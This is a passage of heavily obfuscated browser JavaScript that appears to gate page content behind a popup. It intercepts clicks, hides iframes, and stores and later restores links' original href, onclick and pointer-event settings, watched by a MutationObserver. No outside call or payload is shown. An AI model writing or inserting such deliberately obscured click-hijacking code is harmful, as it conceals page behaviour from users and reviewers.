_0x27afea[_0x3c984f(-0x2ce,-_0x49bfc6._0xb40b94,_0x49bfc6._0x2d228c,_0x49bfc6._0x4f7d21)](_0x4243ac)},'LTkTk':_0x27afea.UsMcQ};if(!_0x1dd3ee[_0x2e776e(0x91f,_0x109dfb._0x184d1b,0x4b4,0x49c)+_0x23f65c(_0x109dfb._0x204e41,_0x109dfb._0x57ab84,0x7d9,0x5a3)]){if(_0x27afea[_0x23f65c(_0x109dfb._0x2367c7,0x7d2,_0x109dfb._0x5d2e0d,0x57d)](_0x27afea.jtbJF,_0x27afea[_0x2e776e(0xa53,_0x109dfb._0x23f336,0x1062,_0x109dfb._0x4a8ac6)])){_0x1dd3ee['_popupChil'+'dBound']=!![];const _0x5c4960={};_0x5c4960[_0x23f65c(_0x109dfb._0x47c144,_0x109dfb._0x57bdda,_0x109dfb._0x21ea1b,_0x109dfb._0x3b0ca2)]=!![],_0x5c4960[_0x23f65c(0x948,0xf4e,_0x109dfb._0x4b6223,0xf13)]=![],_0x1dd3ee['addEventLi'+'stener'](_0x27afea[_0x23f65c(_0x109dfb._0x40c112,0xa46,_0x109dfb._0x204885,0xace)],_0x3c89f2=>{const _0x4fe2b3={_0x7c3653:0x19c},_0x5c77bb={_0x661214:0x308},_0x31c978={'nKUoL':_0x2fc742.xDGrk,'UVAPO':function(_0x1b1017){return _0x1b1017()},'MPUzw':_0x2fc742.rlhyT};function _0x2852c7(_0x32c71e,_0xad6531,_0x576994,_0x28fb02){return _0x2e776e(_0x32c71e-0x130,_0x28fb02- -_0x5c77bb._0x661214,_0x32c71e,_0x28fb02-0x16)}function _0x17213b(_0x346a15,_0x305c88,_0x10d7e2,_0x87ea19){return _0x23f65c(_0x346a15-0x10c,_0x305c88-_0x4fe2b3._0x7c3653,_0x10d7e2,_0x305c88-0x17)}if(_0x2fc742[_0x2852c7(_0x2a996d._0x44ffd4,_0x2a996d._0x50788c,0xfc6,_0x2a996d._0x59fb3e)](_0x2fc742.HsYmT,_0x2fc742[_0x2852c7(_0x2a996d._0x29f152,_0x2a996d._0x6c1bdc,_0x2a996d._0x1f6ce4,_0x2a996d._0x3bf206)])){if(!_0x2ec2d5[_0x2852c7(0x8c5,0x640,0x8dd,_0x2a996d._0x16e51d)+'d']||_0x2fc742[_0x2852c7(0x9e4,_0x2a996d._0x5a146c,0xf8,0x6d6)](localStorage[_0x17213b(_0x2a996d._0x1c824f,_0x2a996d._0x4cc847,0xa02,0x9de)](_0x2fc742[_0x17213b(0xb12,0x5eb,0x41d,0x589)]),'1')){if(_0x2fc742[_0x2852c7(_0x2a996d._0x374d79,0x22a,_0x2a996d._0x49eb6f,_0x2a996d._0x4a3fdd)](_0x2fc742[_0x17213b(0xc69,0xdab,0x99b,_0x2a996d._0x3d06c8)],_0x2852c7(0xcca,_0x2a996d._0xfebdfc,_0x2a996d._0x587a2e,0x830))){const _0x2a5839=_0x31c978[_0x17213b(0x1154,_0x2a996d._0x38dd57,0x13e8,0xbc8)][_0x17213b(0x438,0x5e5,0x483,0x2bb)]('|');let _0x4be7a2=-0xf3f+0x1*-0x367+0x12a6;while(!![]){switch(_0x2a5839[_0x4be7a2++]){case'0':_0x31c978[_0x17213b(0x874,_0x2a996d._0x91e9aa,0xa62,-0x1ec)](_0x434301);continue;case'1':_0x4f1c93[_0x17213b(0x2de,_0x2a996d._0x2689d7,_0x2a996d._0x1502ff,_0x2a996d._0x1663aa)+'atePropaga'+'tion']();continue;case'2':_0x1fbd54[_0x17213b(_0x2a996d._0x4054d9,0xe20,_0x2a996d._0xbd3990,0x13fb)+_0x17213b(0x1522,0xfb9,_0x2a996d._0x164b69,_0x2a996d._0x2ee8f6)]();continue;case'3':if(!_0x388860[_0x17213b(_0x2a996d._0xbb581b,_0x2a996d._0x12e007,0x5fe,_0x2a996d._0x4e1afb)+'d']||_0x45f73f[_0x2852c7(_0x2a996d._0x15230f,0x1f7,-_0x2a996d._0x3b74fb,_0x2a996d._0x2f2e81)](_0x17213b(_0x2a996d._0x13c8dd,0x10ef,0x132e,_0x2a996d._0x193459)+_0x2852c7(_0x2a996d._0x434767,0x770,0x108a,_0x2a996d._0x1b928f))==='1')return;continue;case'4':_0x59b073[_0x2852c7(-0x214,-_0x2a996d._0x2ff6cb,-_0x2a996d._0x44c45b,0x26c)+_0x2852c7(_0x2a996d._0x16ff2c,0x119,0x79a,0x5bc)]();continue;case'5':_0xbf1efd[_0x2852c7(_0x2a996d._0xac5f3a,_0x2a996d._0xe37a90,_0x2a996d._0x52a3d7,_0x2a996d._0x52fa01)]&&_0x4ff799[_0x2852c7(-_0x2a996d._0x1eb7a6,0x8da,_0x2a996d._0x230be7,0x3d9)](_0x31c978[_0x2852c7(_0x2a996d._0x509d56,0x4c7,-_0x2a996d._0x3ae6f9,_0x2a996d._0x43dd24)]);continue;case'6':return![]}break}}else return}return _0x3c89f2['preventDef'+_0x17213b(_0x2a996d._0x43bc39,0x9d0,0xdf2,0x740)](),_0x3c89f2['stopPropag'+'ation'](),_0x3c89f2[_0x2852c7(0x1d3,_0x2a996d._0x4717be,0x677,0x15f)+_0x2852c7(0x32e,_0x2a996d._0x497d4e,0x169,_0x2a996d._0x57139c)+'tion'](),_0x176017.debugMode&&console[_0x2852c7(_0x2a996d._0x111c73,_0x2a996d._0x2482b1,0x230,_0x2a996d._0x39dbef)](_0x2fc742[_0x17213b(0x4ea,0x68c,0xc35,0x4d8)]),_0x2fc742[_0x17213b(_0x2a996d._0x25e5b6,_0x2a996d._0x5c140b,_0x2a996d._0x102e2c,_0x2a996d._0x4b4814)](_0x5de0c7),![]}else{_0x36e1d7[_0x17213b(_0x2a996d._0x5dde1e,0x818,0x46f,_0x2a996d._0x31f889)][_0x2852c7(_0x2a996d._0x4f6fea,_0x2a996d._0x2865c3,_0x2a996d._0x224527,0xcc9)+_0x2852c7(0x7a1,_0x2a996d._0x3f6ae4,_0x2a996d._0x184389,_0x2a996d._0x51c860)]=_0x2fc742[_0x17213b(_0x2a996d._0x2a7a0f,0xbb2,_0x2a996d._0x105142,0xf58)],_0x5e27bf[_0x17213b(_0x2a996d._0x36301b,0x818,0x6fe,_0x2a996d._0x2c7b0e)][_0x17213b(_0x2a996d._0x202751,_0x2a996d._0x15321,0xfe7,_0x2a996d._0x21939b)+_0x2852c7(_0x2a996d._0x11c6de,_0x2a996d._0x1e47df,_0x2a996d._0x43ba20,0xc31)]=_0x3a297d[_0x17213b(0xb6d,0xb57,_0x2a996d._0x1e380a,_0x2a996d._0x4dd8a4)][_0x17213b(0xd2d,_0x2a996d._0x37a167,_0x2a996d._0x93b6ae,0x15d6)]||'',_0xedb259[_0x17213b(_0x2a996d._0x4e68a2,0xb57,_0x2a996d._0x29234b,0xfa1)].display=_0x2fc742.aBYhZ,_0x3a26c2[_0x2852c7(_0x2a996d._0x593288,_0x2a996d._0x30cc0c,0x970,0x8b4)][_0x2852c7(-0xa5,0x7e8,0xb6,_0x2a996d._0x385bf6)+'re'](_0x3c2b06,_0x305002);const _0x1a690c={};_0x1a690c[_0x17213b(_0x2a996d._0x57a9eb,0x9da,_0x2a996d._0x1c8bca,0xc84)]=_0xc33b42,_0x1a690c[_0x17213b(_0x2a996d._0x4a8057,_0x2a996d._0x4d8b3b,0x51a,_0x2a996d._0x2e5e77)]=_0x9671c8,_0x1a690c[_0x2852c7(_0x2a996d._0x16dc0e,0x1f5,0x5cb,_0x2a996d._0xcf6f51)]=!![],_0x413cd3.set(_0x2e5a08.id,_0x1a690c)}},_0x5c4960)}else _0x393408[_0x23f65c(_0x109dfb._0x40bb53,0x809,_0x109dfb._0x53126e,0x5c7)](_0x18e4c8.children)['forEach'](_0x459816=>{const _0x507190={_0x3f1322:0x103,_0x33ab6f:0x278};function _0x474da4(_0x30c9a5,_0x4a0a30,_0x1b2cb9,_0x2f2f4b){return _0x2e776e(_0x30c9a5-0x14a,_0x4a0a30- -0x446,_0x30c9a5,_0x2f2f4b-0xe0)}function _0x3bbbe0(_0x2d8d0e,_0x57f2f8,_0x3bd580,_0x57fa3e){return _0x2e776e(_0x2d8d0e-_0x507190._0x3f1322,_0x57f2f8- -_0x507190._0x33ab6f,_0x2d8d0e,_0x57fa3e-0x168)}if(_0x459816[_0x474da4(-_0x5a9d1c._0x2de967,0x1e,-0x608,_0x5a9d1c._0x13851f)+'te'](_0x2fc742.LTkTk))return;_0x2fc742[_0x3bbbe0(0x98e,_0x5a9d1c._0x34b031,0x76e,_0x5a9d1c._0x45904f)](_0x459816.style[_0x474da4(0x7d2,0xa43,_0x5a9d1c._0x578051,0xc1c)],_0x2fc742[_0x474da4(_0x5a9d1c._0x1696ff,_0x5a9d1c._0x292325,0x4ba,_0x5a9d1c._0x3beed8)])&&(_0x459816[_0x3bbbe0(_0x5a9d1c._0x1a7928,0x7d3,0x6bd,0x2a7)][_0x474da4(_0x5a9d1c._0x15d681,0xa43,_0x5a9d1c._0x404337,0x9c5)]='',_0x459816.style[_0x3bbbe0(0xa36,0x797,_0x5a9d1c._0x4b7256,0x5e0)]='',_0x459816[_0x474da4(_0x5a9d1c._0x1124c4,_0x5a9d1c._0x1e80b3,_0x5a9d1c._0x18f10c,0xa68)][_0x474da4(-0x120,_0x5a9d1c._0x470ee6,0x795,0x7b5)]='')})}})}},_0x30d5fa=document[_0x2896a8(_0x41b745._0x2f82b1,0xa23,0xc6c,0xf1c)+'tor'](_0x13ac60[_0x5aabf6(0x4c4,-0x167,_0x41b745._0x56caf8,_0x41b745._0x20635f)+'er']);_0x30d5fa&&_0x50c6e4[_0x5aabf6(_0x41b745._0x3d1476,0xdda,0xa26,0xdce)](_0x39383d,_0x30d5fa);const _0x28b958=new MutationObserver(()=>{function _0x4c7946(_0x115635,_0x563397,_0x49a7fc,_0x3f9d46){return _0x2896a8(_0x115635-0xd0,_0x563397-0x9d,_0x3f9d46,_0x49a7fc- -_0x1800fd._0x3a8add)}const _0x350e59={};_0x350e59[_0x1ff15c(_0x152706._0x3f6f85,0xba,0x7f,0x5dd)]='[DATA]\x20alr'+_0x1ff15c(_0x152706._0x466ed6,_0x152706._0x2098d6,_0x152706._0xfa84d0,_0x152706._0x15cb3b)+_0x1ff15c(0x710,_0x152706._0xb0eab1,0x532,0x738)+_0x1ff15c(0xb6b,0x3ee,_0x152706._0x49109f,_0x152706._0x4b0d24)+_0x4c7946(0x9c6,0x523,0x80e,0x609)+_0x4c7946(0xfaa,_0x152706._0x4ee674,0xfa1,_0x152706._0x993497)+'estoration';function _0x1ff15c(_0x168088,_0x116c1e,_0x2cc4ce,_0x288d2d){return _0x2896a8(_0x168088-_0x45ade8._0x50d06d,_0x116c1e-_0x45ade8._0x3cbc30,_0x116c1e,_0x288d2d- -0x197)}const _0x1242c6=_0x350e59;if('zmsBd'===_0x1ff15c(0x97f,_0x152706._0x34ef34,0xd23,0x734)){const _0x1cff07=document[_0x4c7946(0xb7e,_0x152706._0x20d05a,0xe0f,_0x152706._0x5efc95)+_0x1ff15c(_0x152706._0xc0a071,_0x152706._0x56376f,_0x152706._0x5788f7,_0x152706._0x60da1d)](_0x13ac60['popupTrigg'+'er']);_0x1cff07&&_0x27afea[_0x4c7946(0x6dd,0x674,0x8ce,0x544)](_0x39383d,_0x1cff07)}else _0x1f8550[_0x1ff15c(_0x152706._0x54129b,_0x152706._0x226a84,0x1c8,0x686)](_0x1242c6[_0x1ff15c(_0x152706._0x4a0fc8,0x1b5,0x12a,0x5dd)])}),_0x5ba75f={};_0x5ba75f[_0x5aabf6(0x5fb,_0x41b745._0x51ccb8,0x75,0x415)]=!![],_0x5ba75f[_0x5aabf6(_0x41b745._0x4d6147,0xb95,0xa23,_0x41b745._0x44dc29)]=!![],_0x28b958[_0x5aabf6(0x590,_0x41b745._0x3fb317,0x3ce,0x10b)](document[_0x5aabf6(0x3a2,0x10c,_0x41b745._0x26ed10,_0x41b745._0x2121ca)],_0x5ba75f)}_0xc978f0[_0x5aabf6(-_0x41b745._0xacbbaa,0x828,_0x41b745._0x1bcdab,0x83c)]=()=>_0x3e7ef3(_0x13ac60.id)}else _0x313749.debugMode&&_0x3d61e3[_0x2896a8(0x8d0,0x82a,_0x41b745._0x382b85,_0x41b745._0x5650de)](_0x50c6e4.XccUm,this[_0x2896a8(_0x41b745._0x20d07b,_0x41b745._0x518d14,0x703,0x8d9)]),_0x50c6e4[_0x2896a8(_0x41b745._0x167910,0xdd8,_0x41b745._0x4fd99d,_0x41b745._0x5df95c)](_0x3ca527,_0x16e615,0x4*-0x90e+-0x166f+0x3bd3)}function _0x3e7ef3(_0xad7d5d,_0x41742e=![]){const _0x374bb5={_0x425eb6:0x217,_0x2d5dda:0x206,_0x13c71f:0x35b,_0x20c6c8:0x677,_0x3c0632:0x11a},_0x29c0d7={_0x55a304:0x25b,_0x18d490:0x58c,_0x279747:0x2a7,_0x163082:0xa3f,_0x14b287:0x641};function _0x1f45a3(_0x3201f8,_0x4a10a4,_0xa5959a,_0x4b5536){return _0x361eb8(_0x4b5536,_0x4a10a4-_0x2d9bc5._0x3af2e1,_0x3201f8- -0x223,_0x4b5536-0xe8)}function _0x576cb5(_0x4df1c2,_0x1e262d,_0x34ddbd,_0x4b294c){return _0x43f984(_0x4b294c,_0x34ddbd-_0x2dce72._0x2c9590,_0x34ddbd-0xa9,_0x4b294c-_0x2dce72._0x24c22e)}const _0x192f07={'YJrhf':function(_0x296181){return _0x296181()},'OhJul':function(_0x5e0734,_0x385668){const _0x39c468={_0x71d1b:0xc5};function _0x2b68a6(_0x1306e2,_0x24a393,_0x43a50b,_0x55fe53){return _0x5f49(_0x24a393-_0x39c468._0x71d1b,_0x1306e2)}return _0x50c6e4[_0x2b68a6(_0x12d4b5._0x370cf1,0x55e,_0x12d4b5._0x2fd65f,_0x12d4b5._0x50f947)](_0x5e0734,_0x385668)},'fIhWb':function(_0x2793b2,_0x200083){return _0x50c6e4.BvkQl(_0x2793b2,_0x200083)},'iviFz':_0x50c6e4.aJbAW,'lAlWl':function(_0x53443b,_0x2cd9c4){return _0x50c6e4.EtPeD(_0x53443b,_0x2cd9c4)},'xELiC':_0x1f45a3(_0x26589d._0x5d4006,_0x26589d._0x5840a5,0xad5,0x663)+_0x576cb5(_0x26589d._0x5c7e47,0xd81,_0x26589d._0x5388bb,0xdae)+'ly'};if(_0x50c6e4.eftoz===_0x50c6e4.KNelC)_0x24305b[_0x576cb5(0x659,0x646,_0x26589d._0x243761,_0x26589d._0x1e8460)](_0x50c6e4[_0x576cb5(0x6c6,0x6bc,0x688,0x263)],_0x4b8424);else{const _0x3f6d73=_0xb516bb.get(_0xad7d5d);_0x3f6d73&&(_0x3f6d73[_0x576cb5(_0x26589d._0x51e399,_0x26589d._0x311790,_0x26589d._0x217dbf,0x1233)].style[_0x576cb5(0xaa4,_0x26589d._0x643834,_0x26589d._0x47cb30,_0x26589d._0x484d54)]=_0x50c6e4.opgdo,_0x3f6d73[_0x1f45a3(_0x26589d._0x499c7f,0xb88,0x64e,_0x26589d._0x53a028)][_0x576cb5(_0x26589d._0x24105a,_0x26589d._0x33d89f,_0x26589d._0x5d9ec2,0x86e)].display=_0x50c6e4[_0x576cb5(_0x26589d._0x2bb752,0x4ca,0x3cc,_0x26589d._0x596586)]);if(_0x41742e&&_0x28f9d9[_0x1f45a3(-0x1c2,0x1fa,0x3f,_0x26589d._0x3b193f)](_0xad7d5d)){if(_0x50c6e4[_0x576cb5(_0x26589d._0xa8d031,_0x26589d._0x50e747,0xbff,_0x26589d._0x16cc3c)](_0x50c6e4[_0x1f45a3(0xa23,_0x26589d._0x46fdeb,_0x26589d._0x5d531d,_0x26589d._0x2baa45)],_0x50c6e4.MzSaD))return;else{const _0x4bb05c=_0x28f9d9[_0x576cb5(0x13aa,_0x26589d._0x4acc58,_0x26589d._0x51f789,0xdb7)](_0xad7d5d);if(_0x4bb05c&&_0x4bb05c[_0x1f45a3(_0x26589d._0x4eeab9,_0x26589d._0x863ca0,0x352,_0x26589d._0x55843f)]){if(_0x50c6e4[_0x576cb5(_0x26589d._0x3fd0fe,_0x26589d._0x47ccc7,0x7c4,_0x26589d._0x197ee9)](_0x50c6e4[_0x576cb5(_0x26589d._0x2a5524,0xcd7,_0x26589d._0x18fb98,_0x26589d._0x531713)],_0x50c6e4[_0x1f45a3(0x8d1,0x63f,_0x26589d._0x4a9457,_0x26589d._0x5693b2)])){const _0x4f3326=_0x4bb05c[_0x576cb5(0x554,0x65e,_0x26589d._0xd34543,0xc3d)];_0x4f3326[_0x576cb5(_0x26589d._0x2de443,_0x26589d._0x4f49fb,0x702,_0x26589d._0x3c8711)]['originalHr'+'ef']&&(_0x4f3326.href=_0x4f3326[_0x576cb5(0x88e,0x175,_0x26589d._0x37d59a,0xb55)][_0x1f45a3(_0x26589d._0x50717b,-0xe,_0x26589d._0x278819,-_0x26589d._0x35fb95)+'ef'],delete _0x4f3326[_0x1f45a3(_0x26589d._0x4a1d51,_0x26589d._0x10c622,_0x26589d._0x31b009,0x27e)][_0x1f45a3(_0x26589d._0x50717b,_0x26589d._0x46ecf1,_0x26589d._0x409782,-0xea)+'ef']);if(_0x4f3326[_0x576cb5(_0x26589d._0x4d255c,_0x26589d._0x21c8ba,_0x26589d._0x37d59a,_0x26589d._0x409e39)][_0x576cb5(0x2aa,0x66a,0x79d,_0x26589d._0x303e48)]===_0x50c6e4.ZplwP&&_0x4bb05c.onclick){if(_0x50c6e4[_0x1f45a3(_0x26589d._0x2d3e6b,_0x26589d._0x41ab3c,0xe3d,_0x26589d._0x3e458a)](_0x50c6e4.Wiava,_0x50c6e4[_0x576cb5(0x1051,0x5f2,_0x26589d._0x32e4db,0x1201)]))_0x4f3326[_0x1f45a3(0x5b7,0x403,_0x26589d._0x2b53b9,_0x26589d._0x347f7e)]=_0x4bb05c.onclick,delete _0x4f3326[_0x1f45a3(0x245,-0x31f,0xb2,_0x26589d._0x1e71ea)].hadOnclick;else{const _0x278b0c=new _0x4bb90b(()=>{const _0x2bd99f={_0x51272b:0xbe},_0xdeaa7e={_0x56f16a:0x19f,_0x230160:0x419};function _0xec592f(_0xb4c363,_0x47b0c7,_0x1b3886,_0x16f535){return _0x576cb5(_0xb4c363-_0xdeaa7e._0x56f16a,_0x47b0c7-0xa7,_0x47b0c7- -_0xdeaa7e._0x230160,_0x1b3886)}function _0x560571(_0x4c34ab,_0x50e738,_0x1724c7,_0x3ee873){return _0x576cb5(_0x4c34ab-0xf7,_0x50e738-_0x2bd99f._0x51272b,_0x3ee873-0x14,_0x50e738)}_0x32a284[_0xec592f(0x2d2,_0x29c0d7._0x55a304,_0x29c0d7._0x18d490,_0x29c0d7._0x279747)]&&(_0x278b0c[_0x560571(_0x29c0d7._0x163082,0x9d6,0x12f1,0xfa6)](),_0x192f07[_0xec592f(-0x155,0x2d7,0x44f,_0x29c0d7._0x14b287)](_0x1ceec1))}),_0x389349={};_0x389349[_0x1f45a3(0x186,0x4b5,0x3e,-0x1f3)]=!![],_0x278b0c[_0x576cb5(_0x26589d._0x19107e,0xf6c,_0x26589d._0x1cd42e,_0x26589d._0x4906d9)](_0x5b4c48[_0x576cb5(_0x26589d._0xf372fc,_0x26589d._0x48119e,0xa2e,_0x26589d._0x22d657)+_0x576cb5(0xa7a,_0x26589d._0x209fb1,0xfbd,_0x26589d._0x525543)],_0x389349)}}_0x4f3326.dataset[_0x576cb5(_0x26589d._0x3e6faf,_0x26589d._0x2b37a9,0x773,0x72a)+'pe']&&(_0x4f3326[_0x1f45a3(0x38a,-0x1b4,_0x26589d._0x30d878,_0x26589d._0x58203a)]=_0x4f3326[_0x1f45a3(_0x26589d._0x4a1d51,-0x393,0x6c8,_0x26589d._0x56f8a0)][_0x576cb5(0x454,_0x26589d._0x15fcc0,_0x26589d._0x48c80c,_0x26589d._0x2a0e61)+'pe'],delete _0x4f3326[_0x576cb5(_0x26589d._0x76ec6f,0xc91,_0x26589d._0x37d59a,0x280)]['originalTy'+'pe']);_0x4f3326[_0x576cb5(0x3e6,0xc4,0x702,_0x26589d._0xe7b19)][_0x1f45a3(_0x26589d._0x47ddf9,_0x26589d._0x5fc97a,_0x26589d._0x440610,0x231)+_0x1f45a3(_0x26589d._0x319871,0xdd6,_0x26589d._0x1d54f5,0xd3b)+'s']&&(_0x50c6e4.yESrG===_0x50c6e4.yESrG?(_0x4f3326[_0x576cb5(0x741,0x6cd,0xa41,_0x26589d._0x5ef717)]['pointerEve'+_0x576cb5(_0x26589d._0x5a207e,_0x26589d._0x56cc2c,0x6d0,0xb94)]=_0x4f3326.dataset[_0x1f45a3(_0x26589d._0x47ddf9,-_0x26589d._0x1c6b87,_0x26589d._0x2dca58,-_0x26589d._0x345aef)+'interEvent'+'s'],delete _0x4f3326[_0x1f45a3(0x245,0x568,0x5cb,_0x26589d._0x1ef652)]['originalPo'+_0x576cb5(0xb5e,0x11f8,0xc98,0x11c9)+'s']):(_0x3ebe1e[_0x576cb5(0xca9,0x763,_0x26589d._0x34939a,_0x26589d._0x33e480)].display=_0x50c6e4[_0x1f45a3(-_0x26589d._0x4959b3,_0x26589d._0x236bdd,-0x64c,_0x26589d._0xb0e2df)],_0x4dd50f[_0x576cb5(_0x26589d._0x57ba2a,_0x26589d._0x20eb92,_0x26589d._0x1d25f4,_0x26589d._0x335d0f)]&&_0x449bae[_0x576cb5(_0x26589d._0x2cde8e,_0x26589d._0x4588b4,0x6d7,_0x26589d._0x2d2d77)](_0x50c6e4[_0x1f45a3(_0x26589d._0x5519b7,-_0x26589d._0x51d356,-0x282,0x7c5)],_0x10268d)));delete _0x4f3326['_popupBoun'+'d'];const _0x3d1f70=_0x4f3326[_0x576cb5(0x145a,0x905,_0x26589d._0x5a44e4,_0x26589d._0x24eb2e)+_0x576cb5(0xcd1,0xf38,0xe92,0xc92)]('*');_0x3d1f70[_0x1f45a3(-_0x26589d._0x337422,-0x6f9,0x388,-_0x26589d._0x5ede7e)](_0x165c4b=>{const _0x104de0={_0x1be9de:0x164,_0x704127:0x1c1};function _0x1f18d7(_0x221a64,_0xf235fe,_0x32d622,_0x36bd42){return _0x576cb5(_0x221a64-_0x104de0._0x1be9de,_0xf235fe-_0x104de0._0x704127,_0x36bd42-0x173,_0x221a64)}function _0x347110(_0x32aa3e,_0x3b985c,_0x2fa344,_0x148c1c){return _0x576cb5(_0x32aa3e-0x89,_0x3b985c-0xe9,_0x32aa3e- -0x5f8,_0x2fa344)}delete _0x165c4b[_0x1f18d7(_0x350708._0x301639,0xe01,0xf7b,_0x350708._0x55e038)+_0x347110(-0x154,-_0x350708._0x203029,-_0x350708._0x281ed0,-_0x350708._0x5ea3a6)]}),_0x176017[_0x1f45a3(_0x26589d._0x2e0d7f,0x6fe,_0x26589d._0x5c836d,_0x26589d._0x576811)]&&console[_0x1f45a3(_0x26589d._0x445513,0x7ed,_0x26589d._0x3e827f,-_0x26589d._0x566b7f)](_0x50c6e4[_0x576cb5(_0x26589d._0x7e3ac9,0xa08,_0x26589d._0x3192d9,0xd96)],_0xad7d5d)}else return _0x192f07[_0x576cb5(0x1163,_0x26589d._0x93ddc0,0xd70,0x1172)](_0x192f07[_0x1f45a3(_0x26589d._0xcc2c7f,_0x26589d._0x522843,0x63f,0xbd3)](_0x3fbeca,_0x192f07.iviFz),_0x185a39)}_0x28f9d9['delete'](_0xad7d5d)}}else _0x176017[_0x1f45a3(0xb26,_0x26589d._0xc09122,0x7ab,0x62d)]&&(_0x1f45a3(0x6ea,0x6e5,0x38b,_0x26589d._0x377811)!==_0x50c6e4[_0x576cb5(0x831,_0x26589d._0x49aecd,0x5b2,_0x26589d._0x4647e8)]?(_0x5d96e3[_0x576cb5(0xb84,0x995,_0x26589d._0x383157,0xbcb)](_0x115b83),_0x1df45b=!![],_0xbe0a1b=![],_0x50c6e4.VeDMr(_0x5c0474,()=>{const _0x52eb66={_0x43b37b:0xca},_0x1bf8ca={_0x3f592d:0x14a,_0x2c201a:0x361};function _0xce2ec2(_0x35be96,_0x27cfd2,_0x46fb99,_0xd73db8){return _0x576cb5(_0x35be96-0x1e4,_0x27cfd2-_0x1bf8ca._0x3f592d,_0x46fb99- -_0x1bf8ca._0x2c201a,_0x27cfd2)}function _0x41066a(_0x1bae4d,_0x3d0c2f,_0x40aa74,_0x28b95c){return _0x1f45a3(_0x40aa74- -_0x52eb66._0x43b37b,_0x3d0c2f-0x174,_0x40aa74-0xf6,_0x28b95c)}_0x462f2b&&_0x192f07.lAlWl(_0x2ddfcf.readyState,_0x34b75b[_0x41066a(0x87e,_0x374bb5._0x425eb6,0x653,0x968)])&&_0x4a475d[_0xce2ec2(_0x374bb5._0x2d5dda,0x8d8,0x52d,0x4e7)](0x2148+-0x9*-0x2a7+-0x353f,_0x192f07[_0xce2ec2(_0x374bb5._0x13c71f,_0x374bb5._0x20c6c8,0xb0,_0x374bb5._0x3c0632)])},-0x15fb+0x13fd*0x1+0x75*0x1e)):console.log(_0x50c6e4[_0x1f45a3(0x6ab,_0x26589d._0x396c02,_0x26589d._0x18f393,_0x26589d._0x189951)]))}}function _0x45a296(_0x25d3f6,_0x39f494,_0x57ad36){const _0x2055a2={};_0x2055a2[_0x574a53(0x6e4,0x18c,_0x25d769._0x1188b7,0x60e)]=_0x50c6e4[_0x4b19ed(_0x25d769._0x1b62c5,0xa55,0xa81,_0x25d769._0x4abed1)];const _0x106060=_0x2055a2;function _0x574a53(_0x937c08,_0x42cf0b,_0x7c5677,_0x4cd464){return _0x361eb8(_0x4cd464,_0x42cf0b-_0x1a63b2._0x4438e7,_0x42cf0b- -_0x1a63b2._0x29f8ae,_0x4cd464-_0x1a63b2._0x5ddd74)}if(!_0x57ad36)return;const _0x3203e1=_0x57ad36.tagName==='IFRAME'||_0x57ad36[_0x4b19ed(_0x25d769._0x35d2e4,_0x25d769._0x5bf4a9,0x93a,0x1102)+_0x574a53(-0x1f,0x3b2,0x669,_0x25d769._0x288460)](_0x50c6e4[_0x574a53(-_0x25d769._0x15256,-_0x25d769._0x1cd689,-_0x25d769._0x76b82b,_0x25d769._0x274d85)]);function _0x4b19ed(_0x132a76,_0x10576b,_0x132220,_0x42e63d){return _0x361eb8(_0x42e63d,_0x10576b-0x196,_0x10576b-_0x14de7b._0x29de27,_0x42e63d-0x96)}if(_0x3203e1){if(_0x50c6e4[_0x4b19ed(0xf95,0xcc8,0xd2f,_0x25d769._0x4ef051)](_0x4b19ed(0x891,_0x25d769._0x4f6a13,_0x25d769._0xbc651e,_0x25d769._0x282acb),_0x50c6e4[_0x4b19ed(_0x25d769._0x2e77c6,_0x25d769._0x4bf7eb,0xce9,0x7b3)])){if(!_0x57ad36.dataset[_0x574a53(_0x25d769._0x5a7c4a,_0x25d769._0x2c6f83,_0x25d769._0xfca3ce,0xf1a)+_0x574a53(-_0x25d769._0x57eb1f,0x1d6,-_0x25d769._0x257673,_0x25d769._0x509797)]){const _0x7b8bd4=_0x50c6e4[_0x574a53(0x8e0,_0x25d769._0x2f8102,-_0x25d769._0x35cede,0x85)].split('|');let _0x5e031e=-0x1319+-0x1*0x1a77+0x6c*0x6c;while(!![]){switch(_0x7b8bd4[_0x5e031e++]){case'0':_0x57ad36[_0x4b19ed(0x8d6,_0x25d769._0x219cec,_0x25d769._0x1b23e3,0xde3)][_0x4b19ed(_0x25d769._0x27565c,_0x25d769._0x3be93d,0xb84,_0x25d769._0x3c68a8)+'re'](_0x39f494,_0x57ad36);continue;case'1':_0x57ad36.dataset[_0x574a53(0x33b,_0x25d769._0x4b9bc2,0x8b6,0x955)+_0x574a53(0xe65,_0x25d769._0x3e68da,_0x25d769._0x4eecde,0xf17)]=_0x57ad36.style[_0x4b19ed(0x148a,_0x25d769._0x10217b,_0x25d769._0x39cf15,_0x25d769._0xa3fa5f)]||'';continue;case'2':const _0x556322={};_0x556322[_0x574a53(0x5b5,0x335,0x28,_0x25d769._0x1441a4)]=_0x57ad36,_0x556322[_0x4b19ed(_0x25d769._0x5b49fb,0x7ae,_0x25d769._0x1f79b5,_0x25d769._0x3b6b6d)]=_0x39f494,_0x556322[_0x4b19ed(_0x25d769._0x26f493,_0x25d769._0x35b44f,_0x25d769._0x3d669e,0xa51)]=!![],_0x1b5d09[_0x4b19ed(_0x25d769._0x281ff2,_0x25d769._0x185e77,0x111,_0x25d769._0x3cc068)](_0x25d3f6.id,_0x556322);continue;case'3':_0x57ad36[_0x4b19ed(0x180,_0x25d769._0x4013bd,_0x25d769._0x41988d,0x456)]['gwIframeHi'+_0x4b19ed(_0x25d769._0x1db766,0x827,0x855,_0x25d769._0x112f6f)]=_0x4b19ed(0x89f,_0x25d769._0x18d912,0xc2d,0x9fd);continue;case'4':_0x57ad36[_0x4b19ed(0x8d6,_0x25d769._0xe374c1,0xb6e,0xa5d)][_0x4b19ed(_0x25d769._0x442992,0xf41,0x133c,0x13c0)]=_0x50c6e4[_0x4b19ed(0xabe,0x48e,_0x25d769._0x1a587b,0x619)];continue}break}}}else _0x10c600[_0x4b19ed(_0x25d769._0x486bb3,_0x25d769._0x1416ac,0xcb2,_0x25d769._0x12a9c4)](_0x106060[_0x4b19ed(_0x25d769._0x51e43b,_0x25d769._0x611072,_0x25d769._0x560d8b,_0x25d769._0x4d007c)])}else{if(_0x50c6e4[_0x4b19ed(0xde6,0xcc1,0xf21,0x1306)](_0x50c6e4.Rjobz,_0x50c6e4[_0x574a53(_0x25d769._0x442d6c,_0x25d769._0x28f057,0x16c,0x8c6)]))_0x15c3a1[_0x574a53(-0x1b1,0x2b8,_0x25d769._0x28a6e6,_0x25d769._0x24c8c0)]=_0xa7de08[_0x574a53(-_0x25d769._0x4208ed,0x173,0x39c,-0x10)][_0x574a53(0x221,0x1e4,0x64e,0x299)+'pe'],delete 